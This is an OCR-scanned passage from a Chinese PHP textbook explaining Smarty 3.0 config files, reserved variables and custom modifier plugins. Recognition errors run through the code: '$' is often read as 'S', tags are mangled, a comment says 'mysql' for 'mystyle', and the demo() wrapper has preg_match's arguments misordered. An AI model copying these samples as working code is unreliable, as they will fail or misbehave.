

配置文件的名称可以任意命名,扩展名就随着当前应用的操作系统中常用的配置文件命名方式。 例如, Windows 中使用".ini"、Linux 中使用".conf"作为配置文件的扩展名。另外, 配置文件一定 要保存在 Smarty 引擎可以找到的目录中。在 Smarty 3.0 中可以指定多个配置文件所在的目录, 当然也 都可以使用多个配置文件。但笔者建议就设置一个配置文件目录,并且整个项目就使用一个配置文件 最好,因为大多数软件只有一个配置文件。

配置文件存储的目录是通过 Smarty 对象中的\$config dir 属性指定的值, 默认的目录是"./configs", 也就是说它将会在和 PHP 执行脚本相同的目录下寻找配置目录。建议将该属性指定的目录放在 Web 服务器文档根目录之外的位置。在 Smarty 3.0 中可以通过 Smarty 对象中的 setConfigDir()方法自己定义 配置文件的目录, 例如: \$smarty->setConfigDir("./configs");。

在 Smarty 的配置文件中, 可以在每行前面使用"#"添加一些注释文字。此外, 在 Smarty 配置文 件中只能使用配置变量,即"变量名=值"的格式。配置文件变量值能够在引号中使用,但是没有必 要。可以用单引号或者双引号, 如果字符串需要声明多行, 可以使用三引号(""")将它完整地封装 起来。

可以在配置文件中声明全局和局部两种变量。如果声明局部变量,可以使用中括号"[]"括起来, 中括号包围的项称为"节"。在节中声明的变量都属于局部变量,节之外的项都认为是全局的。使用节 的好处不仅是在配置文件中声明变量的模块清晰,而且可以在模板中选择加载某节中的变量。例如, 一个网站前台有首页、列表页和内容页三个页面模板,公用的样式部分可以声明为全局变量,在三个 页面中都可以使用: 而每个页面各自的独立样式设置, 可以分别声明对应的局部变量。

上面关于配置文件的例子中共有[Customer]和[Login]两个小节, 每节的名称都使用一个"[1"括起 来, 命名规则就是任意的字符串, 只要不再包含符号"["或者"]"。例子开头的 4 个变量都是全局变 量,也就是说不仅可以在一个区域内使用,这些变量总是从配置文件中载入。如果某个特定的局部变 量已经载入,这样全局变量和局部变量都还可以载入。当某个变量名既是全局变量又是局部变量时, 局部变量将被优先赋予值来使用。如果在一个局部中有两个变量名相同,最后一个将被赋值使用。

## 2. 加载配置文件

在 Smarty 模板中如果需要使用配置文件中的变量, 必须先将配置文件加载到模板中才能访问。加 载配置文件可以使用内建函数 config load, 并且指定的这个配置文件必须在特定的目录中存在。可以



在 config load语句中,通过必选参数 file 指定被包含的配置文件名称,它还有三个可选参数。config load 函数中可以使用的参数如表 26-2 所示。

| 参数名     | 述<br>描                                                                                                    | 类<br>型 | 默认值          |
|---------|----------------------------------------------------------------------------------------------------|--------|--------------|
| file    | 被包含的配置文件的名称                                                                                                    | 字符串    | 无            |
| section | 指定加载配置文件的特定一节。因此, 如果只需要用到某个特定节, 可以只加载该节<br>中的变量, 而非整个文件                                                                              | 字符串    | 无            |
| scope   | 加载数据的作用域, 取值必须为 local、parent 或 global。local 说明该变量的作用域为<br>当前模板, parent 说明该变量的作用域为当前模板和当前模板的父模板(调用当前模板<br>的模板), global 说明该变量的作用域为所有模板 | 字符串    | local        |
| global  | 说明加载的变量是否全局可见, 等同于 scope=parent。注意: 当指定了 scope 属性时,<br>可以设置该属性,但模板忽略该属性值而以 scope 属性为准                                                | 布尔类型   | <b>FALSE</b> |

表 26-2 config load 可以使用的选项参数

config load 函数用于从配置文件中加载变量。以下是加载上一节中创建的配置文件 foo.conf 的 示例:

{config load file="foo.conf"} {config load "foo.conf"}

{\* 在当前模板中加载配置文件 foo.conf 中的全局变量 \*} {\* Smarty 3.0 中的简写格式 \*}

如果配置文件 foo.conf 在特定目录下存在, 通过上面的语句已经加载到了模板中, 但只能加载配 置文件中的全局变量。如果要加载配置文件中特定的节, 则需要使用 section 属性指定。下面的示例语 法, 加载配置文件 foo.conf 中在第一节声明的变量:

{config\_load file="foo.conf" section="Customer"} {\* 加载 foo.conf 中第一节 Customer 中的变量 \*}

## 3. 在模板中引用配置文件中的变量

如果在 Smarty 模板中成功加载了配置文件, 就可以在模板中引用配置文件中声明的变量了。引用 的方式与 PHP 分配给模板的变量有所不同,配置文件中的变量需要通过两个 "#" 或者是 Smarty 的保 留变量\$smarty.config 来调用。

考虑这样一个示例: 模板页面中的标题、背景色, 以及和输出表格有关的一些属性, 使用自定义的 配置文件进行管理。如果 Smarty 对象中\$config dir 属性指定的值是当前目录下的 configs 目录,则在 configs 目录下创建一个名为 foo.conf 的配置文件, 并在该文件中全部声明为全局变量。代码如下所示:



如果在模板中使用上述配置文件中声明的变量,当修改文件中的变量值时就会改变模板中输出的 页面样式。当然,在模板中也可以通过 CSS 设置样式达到同样的效果。而 Smarty 的配置文件并不会 取代 CSS, 因为可以在配置文件中设置一些 CSS 不支持的方面, 如页面标题等。在模板文件中可以使 用几种不同的语法引用配置文件中的变量。在文件名为 index.tpl 的模板中,通过在变量前后各加上一 个#号来引用配置变量。代码如下所示:

```
{* 加载配置文件 *}
 {config load file="foo.conf"}
 \text{thm}{* 引用配置文件中声明的标题变量 *}
      <head><title>{#pageTitle#}</title></head>
      <body bgcolor="{#bodyBgColor#}">
          <table border="{#tableBorderSize#}" bgcolor="{#tableBgColor#}">
               <tr bgcolor="{#rowBgColor#}">
                    <td>First</td>
                    <td>Last</td>
                    <td>Address</td>
               \langle tr \rangle\langletable>
      </body>
 </html>
    引用配置变量时, 如果喜欢更为正式的语法, 可以使用 Smarty 的$smarty.config 保留变量。将上
面的 index.tpl 模板代码做如下修改, 会得到相同的效果。代码如下所示:
 {config load file="foo.conf"}
                                                               {* 加载配置文件 *}
 \text{th}tml\text{th}{* 引用配置文件中声明的标题变量 *}
      <head><title>{$smarty.config.pageTitle}</title></head>
      <body bgcolor="{$smarty.config.bodyBgColor}">
           <table border="{$smarty.config.tableBorderSize}" bgcolor="{$smarty.config.tableBgColor}">
               <tr bgcolor="{$smarty.config.rowBgColor}">
                    <td>First</td>
                    \text{<}ht\text{<}tas. I\text{<}ht\text{>}<td>Address</td>
               \langle tr \rangle\langletable\rangle</body>
 </html>
     无论选择哪一种获取配置参数的语法,都不要忘记首先使用 config load 函数加载配置文件。上面
两个例子会得到一样的结果, 如下所示:
  <html>
      <head><title>This is mine</title></head>
      <body bgcolor="#eeeeee">
           <table border="3" bgcolor="#bbbbbb">
                <tr bgcolor="#cccccc">
                    <td>First</td>
                    <td>Last</td>
                    <td>Address</td>
                \langle tr \rangle</table>
      </body>
  </html>
26.7.2
           在模板中使用保留变量
```
在 Smarty 模板中可以直接访问的变量就是保留变量, 即模板中的默认变量, 就是已经定义好的一 些变量,只要直接使用就可以了,通常用于访问一些特殊的 Smarty 变量。示例代码如下所示:

٠

 $<$ ?php

```
/* 开启会话并在 Session 保存两个变量 */
```

```
S SESSION["username"] = "admin";
```


 $S$  SESSION["uid"] = 1;

/\* 显示 index.tpl 模板 \*/ \$smarty->display('index.tpl');

模板文件 index.tpl 的源代码如下所示:

你好:{\$smarty.session.username}, <a href="user.php?uid={\$smarty.session.uid}">个人中心</a>

输出结果如下所示:

## 你好:admin, 个人中心

本例在 PHP 脚本的 Session 中声明了用户名称(S SESSION["username"] = "admin")和用户 ID 两个 变量, 但并没有使用 Smarty 对象中的 assign()方法分配到模板中, 而是在模板中直接使用如 {\$smarty.session.username}的格式读取到了 Session 中的数据。{\$smarty}就是模板中的保留变量, 并且 是一个数组类型, 在{\$smarty}数组中声明了很多类似 Session 的特殊变量。{\$smarty}变量是 Smarty 引 擎自动声明好的, 在引擎内部自动分配的格式类似于下面的方式:

 $<$ ?php

 $\gamma$ 

```
$smarty -> assign("smarty", array(
      "get"=>$GET,
      "post"=>\overline{\$} POST.
      "request"=>$ REOUEST.
     "session"=>$ SESSION,
      "cookies"=>$ COOKIE,
      "server"=>$ SERVER,
      "env" = >$ ENV.
      "now"=>time(),
      "config"=>...,"const"=>....
      \ddot{\phantom{a}}));
```
了解了数组{\$smarty}的格式, 访问的方式则完全按模板中访问数组的方式进行。在 Smarty 3.0 中 可以使用的保留变量如表 26-3 所示。

| 保留变量名                     | 述<br>描                                                                                                    |
|---------------------------|----------------------------------------------------------------------------------------------------|
| Request variables[页面请求变量] | 请求变量诸如\$ GET, \$ POST,\$ COOKIE, \$ SERVER, \$ ENV and \$ SESSION, 在模板中都有对应的<br>保留变量, 可以直接在模板中访问。如下所示:<br>{* 类似在 PHP 脚本中访问\$ GET["page"] *}<br>{\$smarty.get.page}<br>{* 类似在 PHP 脚本中访问\$ POST["page"] *}<br>{\$smarty.post.page}<br>{* 类似在 PHP 脚本中访问\$ COOKIE["username"] *}<br>{\$smarty.cookies.username}<br>{* 类似在 PHP 脚本中访问\$ SERVER["SERVER NAME"] *}<br>{\$smarty.server.SERVER NAME}<br>{* 类似在 PHP 脚本中访问\$_ENV["PATH"]*} |
|                           | {\$smarty.env.PATH}<br>类似在 PHP 脚本中访问\$ SESSION["id"] *}                                                                                                    |

表 26-3 Smarty 模板中的保留变量

续表



## 266 Smarty 模板中的变量调解器

变量调解器也称为变量修改器。在模板中的变量都是直接输出的,但有时变量在输出前先修改一 下还是很有必要的。例如,将数据表以二维数组的形式分配到模板中,如果表中有某个字段使用时间 戳代替时间类型, 就需要在模板中输出这个变量前, 修改为用户可以读懂的"年-月-日 时:分:秒"的 格式。如果将这样的处理过程放在 PHP 脚本中完成, 就成为固定的数据格式了, 美工在设计模板时, 就不能根据自己的想法在模板中灵活修改变量的内容了。当然, 在 Smarty 3.0 中, 也可以直接在模板 中调用 PHP 函数修改模板中的变量, 但让美工去使用 PHP 函数的情况还是应该尽量避免。所以在模 板中使用变量调解器函数, 在变量输出前进行一些处理还是比较合适的。

#### 26.8.1 变量调解器函数的使用方式

在 Smarty 中, 系统已经内置了一些常用的变量调解器函数, 也可以通过 Smarty 插件机制自己扩 充一些变量调解器函数,但使用方式都是相同的。和在 PHP 中调用函数处理文本相似, 只是语法格式 有所不同。变量在模板中输出以前如果需要调解,可以在该变量后面跟一条竖线"|",然后在后面使 用调解的命令(调用函数插件)。而且对于同一个变量,可以使用多个修改器,它们将从左到右按照设 定好的顺序被依次组合使用, 使用时必须要用"|"字符作为它们之间的分隔符。语法如下所示:



{\$var|modifier: "args1":"args2":...} {\$var|modifier1|modifier2|modifier3|...} {\* 在模板中的变量后使用修改器 modifier 及参数 \*} {\* 在模板中的变量后面多个调解器组合使用的语法 \*}

另外, 变量调解器由赋予的参数值决定其行为, 参数由冒号":"分开。有的调解器命令有多个参 数,但调解器中的第一个参数必须是变量本身。使用变量调节器的命令和调用 PHP 函数有些类似, 其 实每个调解器命令都对应一个 PHP 函数。对比介绍如下所示:

{Svar|modifier: "args1":"args2"} {\*在模板中使用调解器命令 modifier 格式, 参数为"args1"和"args2"\*} 对比 modifier(\$var, "args1":"args2"); //调用 PHP 中函数 modifier 的格式,参数为\$var. "args1","args2"

如果对同一个变量同时使用了多个调解器,也和在 PHP 中同时调用多个函数嵌套处理一个变量 相似。在下面的示例中使用 Smarty 内置的变量调解器命令 truncate, 将变量字符串截取为指定数量 的字符:

{\$topic|truncate:40:"..."} {\* 截取变量值的字符串长度为40, 并在结尾使用"..."表示省略 \*}

truncate 函数默认截取字符串的长度为 80个字符, 但可以通过提供的第一个可选参数来改变截取 的长度,如上例中指定截取的长度为40个字符。还可以指定一个字符串作为第二个可选参数的值,追 加到截取后的字符串后面,如省略号(...)。此外,还可以通过第三个可选参数指定到达指定的字符数 限制后立即截取, 或是还需要考虑单词的边界, 这个参数默认为 FALSE 值, 则截取到达限制后的单词 边界。在 Smarty 2.0 中只按 ASCII 码进行截取, 并没有考虑双字节和多字节的字符集问题, 所以截取 中文会出现乱码。但在 Smarty 3.0 中弥补了这个缺陷, 可以正常截取中文字符了。

#### 26.8.2 Smarty 默认提供的变量调解器

Smarty 系统默认提供了一些变量调解器函数, 但只有部分是常用的, 如 date format、truncate、 escape、regex replace 等。而有一些变量调解器是用来处理英文文本的,和中文文本的处理方式不相 同, 所以会很少用到。Smarty 默认提供的变量调解器函数如表 26-4 所示。

| 成员方法名            | 述<br>描                                                       |  |  |  |
|------------------|--------------------------------------------------------------|--|--|--|
| capitalize       | 将变量里的所有单词首字母大写, 参数值 boolean 型决定带数字的单词是否首字大写, 默认不大写           |  |  |  |
| count characters | 计算变量值里的字符个数,参数值 boolean 型决定是否计算空格数, 默认不计算空格                  |  |  |  |
| cat              | 将 cat 里的参数值连接到给定的变量后面, 默认为空                                  |  |  |  |
| count paragraphs | 计算变量里的段落数量                                                   |  |  |  |
| count sentences  | 计算变量里的句子数量                                                   |  |  |  |
| count words      | 计算变量里的词数                                                     |  |  |  |
| date format      | 日期格式化, 第一个参数控制日期格式, 如果传给 date_format 的数据是空的, 将使用第二个参数作为默认时间  |  |  |  |
| default          | 为空变量设置一个默认值, 当变量为空或者未分配时, 由给定的默认值替代输出                        |  |  |  |
| escape           | 用于 HTML 转码、URL 转码,在没有转码的变量上转换单引号、十六进制转码、十六进制美化,或者 JavaScript |  |  |  |
|                  | 转码。默认是 HTML 转码                                               |  |  |  |
| indent           | 在每行缩进字符串,第一个参数指定缩进多少个字符,默认是 4 个字符:第二个参数指定缩进用什么字符代替           |  |  |  |
| Lower            | 将变量字符串小写                                                     |  |  |  |

表 26-4 Smarty 模板中的默认变量调解器函数

续表



表 26-4 中所提供的变量修饰函数都比较容易使用。在下面的示例中,多个变量修饰函数组合使用, 它们将从左到右按照设定好的顺序,依次对模板中的同一个变量进行调解。首先在 index.php 脚本中, 向模板中分配一个文章标题变量SarticleTitle, 该变量由大小写字母混合组成, 并且是一个较长的字符 串。代码如下所示:

```
1 < 2php
```
 $\overline{z}$ 

```
Ssmarty = new Smarty()
```
Ssmarty->assign('articleTitle', 'Smokers are Productive, but Death Cuts Efficiency.'); 3

```
\overline{4}Ssmarty->display('index.tpl');
```
在下面的模板文件 index.tpl 中,同一个变量将被输出多次,但在每次输出前都通过多个不同修饰 函数组合调解过。代码如下所示:



该示例运行以后输出结果如下所示:

Smokers are Productive, but Death Cuts Efficiency. SMOKERSAREPRODUCTIVE, BUTDEATHCUTSEFFICIENCY. smokers are productive, but death cuts... smokersareproductive, but... smokersarep...

系统中默认的变量调解器函数都是 Smarty 自带的插件,每个函数都各自声明在一个独立的文件 中, 全部存放在 Smarty 库文件所在目录下的 plugins 目录中 (libs/plugins/), 并都是以"modifier."为 前缀的文件。我们可以对这些插件进行修改、删除,以及按下一节介绍的方式添加一些自己的变量调 解器函数。



## 26.8.3 自定义变量调解器插件

如果有一些变量在模板中需要特殊处理,系统中默认的变量调解器又没有提供这样的功能,就可 以自定义变量调解器,以插件形式任意扩展。系统中提供了两种扩充插件的机制:一种是通过 Smarty 对象中的 registerPlugin()方法, 将 PHP 中编写的函数注册到 Smarty 对象中, 并在模板中使用; 第二种 方式像系统默认的变量调解器插件一样, 在 Smarty 库文件所在目录下的 plugins 目录中, 创建一个特 定的文件扩展一个插件。

假如有这样一个需求, 在变量输出时改变它的颜色和字体大小, 需要我们声明一个变量调解器插 件进行处理。这个自定义的变量调解器的名称为 mystyle,用两个参数分别设置颜色和字符大小。在模 板中的应用格式如下所示:

{\$var|mvstvle: "red":7} {\* 用自定义的变量调解器 mysql, 将变量\$var 的值字体改成红色和7号字 \*}

所有变量调解器函数,第一个参数都是要调解的变量本身,即"|"前面变量的值。像本例中的 mystyle 函数其实传入了三个参数: 第一个参数是Svar; 第二个参数是"red"; 第三个参数是"7"。通 过两种插件扩充方式声明 mystyle 函数, 分别介绍如下。

## 1. 使用 registerPlugin()方法扩充变量调解器插件

使用 Smarty 对象中的 registerPlugin()方法可以动态注册插件, 有三个参数: 第一个参数使用字符 串"modifier"指定插件的类型为调解器;第二个参数是插件的函数名称;第三个参数是定义的 PHP 回调函数。例如, 在 PHP 脚本中声明一个函数为 test(), 将其注册为 Smarty 调解器 "mystyle", 代码 如下所示:

```
1 < 2php
 \overline{z}/* 加载Smarty初始化文件 */
\Box3
      include "init.inc.php";
 \mathbf{4}/* 向模板中分配一个字符串变量var */
5
      Ssmarty -> assign("var", "这是一个字符串的数据, 看看样式变量");
 6
 \overline{7}· /* 使用registerPlugin()方法,将函数test()动态注册为模板中可以使用的修改器mystyle函数 */
 \overline{R}$smarty -> reqisterPluqin("modifier", "mystyle", "test");
      /* 声明的一个函数, 为Smarty扩充修改器 */
 \cdot10function test($var, $color, $size) {
          return '<font color="'. $color.'" size="'. $size.'">'. $var .'</font>';
1112
      \mathbf{1}13/* 加载并显示模板 */
14
15
      $smarty ->display("test.tpl");
```
除了可以将自定义的函数注册为 Smarty 变量调解器函数, 也可以将 PHP 中的系统函数直接使用 registerPlugin()方法注册为 Smarty 插件, 在 Smarty 模板中使用, 但必须确保 PHP 系统函数的第一个参 数是要处理的变量。如果第一个参数不是要处理的函数,也需要自己定义一个函数调整一下参数的位 置。代码如下所示:

```
1 < 2php
\frac{3}{3}/* 加载Smarty初始化文件 */
       include "init.inc.php";
       /* 向模板中分配一个字符串变量var */
  \overline{\textbf{4}}5^{\circ}Ssmarty -> assign("var", "这是一个字符申的数据, 看看样式变量");
  \epsilon
```

```
់។
      /* 直接将PHP系统函数substr()注册为在模板中可以使用的变量修改器函数substr */
      Ssmarty -> reqisterPlugin("modifier", "substr", "substr");
 \mathbf{a}\mathbf{Q}/* 因为PHP系统函数preg match()的第一个参数不是要处理的变量,所以自定义demo()函数重新设置 */
10$smarty -> registerPlugin("modifier", "regrep", "demo");
1112^{1}/* 自定义一个demo()函数重新设置一个参数位置, 让需要处理的变量作为第一个参数 */
1314function demo($var, $req, $text) {
          return preg_match($reg, $text, $var);
1516\mathbf{r}17^{1}/* 加载并显示模板 */
1819
      \text{Ssmarty } \rightarrow \text{display('test.tpl'')};
```
在上例中注册了两个变量调解器函数 substr()和 regrep(), 其中 PHP 系统函数 substr()本身的第一个 参数就是要处理的变量, 所以可以直接注册成 Smarty 变量调解器, 而 preg\_match()函数就需要自定义 一个函数调整一下参数顺序。

### 2. 以特定文件方式扩充变量调解器插件

使用 registerPlugin()方法扩充 Smarty 插件虽然非常方便, 但函数在 PHP 程序中声明, 而又不在 PHP 程序中调用, 和 PHP 脚本的其他函数混杂在一起, 会导致 PHP 程序逻辑混乱, 可读性极差, 所 以并不建议使用。推荐使用本节介绍的方式为 Smarty 扩充插件, 即以特定文件方式添加插件。

通过声明特定文件的方式扩充 Smarty 插件, 一定要按照 Smarty 插件管理规则进行, Smarty 才 会自动识别使用。包括插件声明的位置、文件的命名、函数的命名、参数的规则等的约束。步骤如 下所示。

1) 插件声明位置

Smarty 模板的所有自定义插件, 默认都声明在 Smarty 类库下的 plugins 目录下, 这个目录下存放 的都是 Smarty 自带的插件。但如果将自定义的插件也存放在这个目录下, 不仅混乱, 而且感觉在修改 Smarty 程序。所以在 Smarty 3.0 中提供了自定义插件目录的方式, 可以调用 Smarty 对象中的 addPluginsDir(插件目录)方法新添加插件目录。例如, 将插件目录定义到自己项目的根目录下, 代码如 下所示:

#### \$smarty -> addPluginsDir(ROOT."plugins"); //自定义添加一个插件目录

2) 文件命名方式

设置好插件目录以后,文件的命名也十分关键,不能让 Smarty 程序找插件时去遍历目录。要按照 Smarty 插件命名规则,在模板中使用插件时直接能找到插件函数所在的文件。声明修改器的插件使用 如下文件命名规范:

#### modifier.修改器名称.php // 以 modifier 为前缀, 中间是要声明的修改器名称, 以.php 结束

3) 函数命名规则

声明插件函数的命名除了要符合程序的命名规则,也必须遵循 Smarty 插件的命名规则。虽然插件 文件已经有了规则,但如果在这个文件中为了完成功能声明了多个函数,哪个才是插件函数呢?声明 修改器的插件要使用如下函数命名规范:

smarty modifier 修改器名称()

// 函数名称要以 smarty\_modifier\_为前缀, 再连接上修改器名称



4) 参数说明

根据修改器的使用规则,函数的第一个参数会自动传入要修改的变量,修改器中用到的其他参数 则从第二个参数开始声明。

根据以上 4 个步骤重新定义一个名为"mystyle"的修改器。首先, 在创建 Smarty 对象以后, 调 用 addPluginsDir()方法添加一个修改器的目录为项目根目录下的 plugins 目录。然后在这个目录中根据 文件命名的约定, 声明一个文件名为"modifier.mystyle.php"的 PHP 脚本文件, 并在这个脚本中声明 一个名为"smarty modifier mystyle(\$var, \$color, \$size)"的函数。本例需要声明三个参数, 第一个参数 就是模板中要修改的变量。函数的内容如下所示:

```
1 < ?php\overline{z}/* 自定义修改器mystyle */
      function smarty modifier mystyle($var, $color, $size) {
C)
          return '<font color="'.Scolor.'" size="'.Ssize.'">'. Svar .'</font>';
\bar{\kappa}
```
修改器 mystyle 声明完成以后,就可以直接在模板中使用了。例如,在任何一个模板中都可以像 "{\$var|mystyle: "red":7}"这样使用, 改变变量值的颜色和字号大小。用户可以使用同样的方式, 任 意为自己的项目添加一些实用的变量调解器。



自定义函数通过插件机制起作用, 它们是附加函数。只要你喜欢, 可以随意修改, 也可以自行添 加。Smarty 类库中提供的很多默认自定义函数并不实用, 更多的是为用户自己定义函数提供一些参考 实例。定义一些常用的 Smarty 标签(自己定义函数插件) 在项目开发中非常有必要, 可以简化工作量, 提高开发速度。例如,将模板中常用的日历选择器、城市选择器、文本编辑器及颜色选择器等制作成 Smarty 标签, 就可以像使用一个 HTML 标签一样, 只要使用一条简单的代码就可以在模板中加上一个 功能强大的插件; 否则就需要在每次使用这些插件时, 重复编写大量的代码, 还需要进行反复调试。 在模板中使用的 Smarty 自定义标签有 "函数"和"块"两种形式, 编写的方式相似, 和添加修改器插 件的操作步骤完全相同,都有两种扩展方式: 一种是将 PHP 脚本中编写的函数注册到 Smarty 对象中 成为 Smarty 标签; 另一种是以特定文件的方式扩充 Smarty 函数插件。

#### 为 Smarty 模板扩充函数插件 26.9.1

